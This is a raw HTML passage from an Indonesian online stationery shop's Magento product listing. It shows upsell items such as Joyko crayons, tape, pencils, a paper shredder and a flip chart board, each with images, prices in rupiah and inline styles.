}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;Krayon" href="https://www.alattulissekolah.co.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html">Joyko Paper Roll Crayon ROCR-12S (Crayon Benang) Krayon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1359" data-price-box="product-id-1359">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1359"  data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1359"  data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.alattulissekolah.co.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8900" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_303" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-303"><span class="product-image-wrapper"><!--mf_product_label_comment_303--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/b/i/bintang_obor_group_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-303 {
    width: 152px;
}
.product-image-container-303 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar" href="https://www.alattulissekolah.co.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Baster Expedisi &amp; Double Folio 100 200 300 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="303" data-price-box="product-id-303">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10800" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1809" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-nail-clipper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1809"><span class="product-image-wrapper"><!--mf_product_label_comment_1809--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-nailclipper_iopc7ygga2nxorih.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;NCP-2701&#x20;&#x7C;&#x20;NCP-2702&#x20;&#x7C;&#x20;NCP-2703&#x20;&#x7C;&#x20;NCP-2704&#x20;&#x7C;&#x20;NCP-2705&#x20;&#x7C;&#x20;NCP-2706&#x20;&#x7C;&#x20;NCP-2707&#x20;Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1809 {
    width: 152px;
}
.product-image-container-1809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;Joyko&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27" href="https://www.alattulissekolah.co.id/joyko-nail-clipper.html">Jual Gunting Kuku Nail Clipper Joyko NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1809" data-price-box="product-id-1809">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8900" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2054" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/3m-scotch-expression-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2054"><span class="product-image-wrapper"><!--mf_product_label_comment_2054--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/3/m/3m-scotch-group-expressiontape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;ATK&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;Jual&#x20;Expressions&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;C-214&#x2F;C-314&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;beli&#x20;di&#x20;bina&#x20;mandiri&#x20;stationery&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2054 {
    width: 152px;
}
.product-image-container-2054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;C-214&#x2F;C-314&#x20;Selotip&#x20;Isolasi&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;&#x20;Cellotape&#x20;bergambar&#x20;dan&#x20;Motif" href="https://www.alattulissekolah.co.id/3m-scotch-expression-tape.html">Scotch C-214/C-314 Selotip Isolasi Expressions Tape Magic 19mm &amp; Washi Tape 15mm  Cellotape bergambar dan Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2054" data-price-box="product-id-2054">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29500" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1673" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-staples-remover-sr-52.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1673"><span class="product-image-wrapper"><!--mf_product_label_comment_1673--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1673 {
    width: 152px;
}
.product-image-container-1673 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.alattulissekolah.co.id/joyko-staples-remover-sr-52.html">Joyko Staples Remover SR-52 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1673" data-price-box="product-id-1673">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1673"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1673"  data-price-amount="16700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1862" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-mechanical-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1862"><span class="product-image-wrapper"><!--mf_product_label_comment_1862--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-mechpencil-1_1gozqbifwzif1yrn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1862 {
    width: 152px;
}
.product-image-container-1862 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54" href="https://www.alattulissekolah.co.id/joyko-mechanical-pencils.html">Pensil Mekanik Cetek Bisa Refill Isi Ulang 0.5mm 0.7mm 2.0mm Mechanical Pencil Joyko MP-01 | MP-03A | MP-07 | MP-09 | MP-11 | MP-15 | MP-19 | MP-21 | MP-23 | MP-27 | MP-33 | MP-45 | MP-46 | MP-47 | MP-49 | MP-50 | MP-52 | MP-53 | MP-54</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1862" data-price-box="product-id-1862">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2300" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_542" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-computer-binder-sc-1301-9.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-542"><span class="product-image-wrapper"><!--mf_product_label_comment_542--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-computer-binder-sc-1301-9_qmhrso0xnbhddccy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-542 {
    width: 152px;
}
.product-image-container-542 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.alattulissekolah.co.id/joyko-computer-binder-sc-1301-9.html">Joyko Computer Binder SC 1301-9 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="542" data-price-box="product-id-542">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-542"  data-price-amount="31500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-542"  data-price-amount="36300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1814" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-paper-shredder-penghancur-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1814"><span class="product-image-wrapper"><!--mf_product_label_comment_1814--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-papershredder_r87plupiqu5tqske.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1814 {
    width: 152px;
}
.product-image-container-1814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Penghancur&#x20;Kertas&#x20;Paper&#x20;Shredder&#x20;Joyko&#x20;SHD-01&#x20;&#x7C;&#x20;SHD-02&#x20;&#x7C;&#x20;SHD-03&#x20;&#x7C;&#x20;SHD-04" href="https://www.alattulissekolah.co.id/joyko-paper-shredder-penghancur-kertas.html">Mesin Penghancur Kertas Paper Shredder Joyko SHD-01 | SHD-02 | SHD-03 | SHD-04</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1814" data-price-box="product-id-1814">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="285000" data-price-type="" class="price-wrapper " ><span class="price">IDR 285.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/sakana-flip-chart-board.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2121"><span class="product-image-wrapper"><!--mf_product_label_comment_2121--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/s/a/sakana_flip_chart_board_papan_presentasi_seminar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5"/></span></span>  <style>.product-image-container-2121 {
    width: 152px;
}
.product-image-container-2121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5" href="https://www.alattulissekolah.co.id/sakana-flip-chart-board.html">Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2121" data-price-box="product-id-2121">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1007000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.007.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1757" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-databag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1757"><span class="product-image-wrapper"><!--mf_product_label_comment_1757--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-databag_toi955nw5qybeapd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;&#x20;Data&#x20;Bag&#x20;104F&#x2F;C&#x20;&#x2F;DB-105FK&#x2F;DBG-108&#x2F;109&#x20;Tas&#x20;Jinjing&#x20;Data&#x20;Bag&#x20;kain&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1757 {
    width: 152px;
}
.product-image-container-1757 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tas&#x20;Jinjing&#x20;-&#x20;Data&#x20;Bag&#x20;kain&#x20;-&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;DataBag&#x20;104F&#x2F;C&#x20;&#x20;DB-105FK&#x20;DBG-108&#x2F;109" href="https://www.alattulissekolah.co.id/joyko-databag.html">Tas Jinjing - Data Bag kain - Map Pocket Plastik Joyko Bag B-002/003/004 B-2637-3 DataBag 104F/C  DB-105FK DBG-108/109</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1757" data-price-box="product-id-1757">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3400" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1864" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-pencil-case-kotak-tempat-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1864"><span class="product-image-wrapper"><!--mf_product_label_comment_1864--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-pencilcase-1_4xrigq5scfte4adu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011&#x20;Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1864 {
    width: 152px;
}
.product-image-container-1864 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011" href="https://www.alattulissekolah.co.id/joyko-pencil-case-kotak-tempat-pensil.html">Tempat Pensil Kotak Pencil Case Aneka Warna &amp; Karakter Joyko PC-0618 | PC-0717 | PC-0719 | PC-5001 | PC-5002 | PC-5003 | PC-5004 | PC-5005 | PC-5006 | PC-5007 | PC-5008 | PC-5009 | PC-5010 | PC-5011</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1864" data-price-box="product-id-1864">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4900" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_683" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-digital-scale-dsl-a3-kitchen-scale.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-683"><span class="product-image-wrapper"><!--mf_product_label_comment_683--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-digital-scale-dsl-a3-kitchen-scale_gqeiup33zdytsunl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-683 {
    width: 152px;
}
.product-image-container-683 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;Timbangan&#x20;Dapur&#x20;" href="https://www.alattulissekolah.co.id/joyko-digital-scale-dsl-a3-kitchen-scale.html">Joyko Digital Scale DSL-A3 (Kitchen Scale) Timbangan Dapur </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="683" data-price-box="product-id-683">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-683"  data-price-amount="96500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 96.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-683"  data-price-amount="111000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1819" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-punch-pelubang-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1819"><span class="product-image-wrapper"><!--mf_product_label_comment_1819--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-punch-1_2geo07fd1gaukf8i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Office&#x20;Punch&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1819 {
    width: 152px;
}
.product-image-container-1819 span.product-image-wrapper {
    padding-bottom: 125%;
